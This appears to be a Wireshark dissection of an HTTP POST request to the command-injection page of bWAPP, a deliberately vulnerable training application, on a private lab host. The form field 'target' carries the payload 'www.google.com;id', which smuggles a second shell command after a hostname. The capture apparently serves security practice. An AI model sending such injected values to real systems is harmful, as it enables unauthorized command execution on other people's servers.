 Hypertext Transfer Protocol
POST /bWAPP/commandi.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bWAPP/commandi.php HTTP/1.1\r\n]
[POST /bWAPP/commandi.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /bWAPP/commandi.php
Request Version: HTTP/1.1
Host: 10.10.10.20\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 38\r\n
[Content length: 38]
Origin: http://10.10.10.20\r\n
Connection: close\r\n
Referer: http://10.10.10.20/bWAPP/commandi.php\r\n
Cookie: PHPSESSID=kendl12ms4n3reltg37sabfv10; security_level=0\r\n
Cookie pair: PHPSESSID=kendl12ms4n3reltg37sabfv10
Cookie pair: security_level=0
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.10.10.20/bWAPP/commandi.php]
[HTTP request 1/1]
File Data: 38 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "target" = "www.google.com;id"
Key: target
Value: www.google.com;id
Form item: "form" = "submit"
Key: form
Value: submit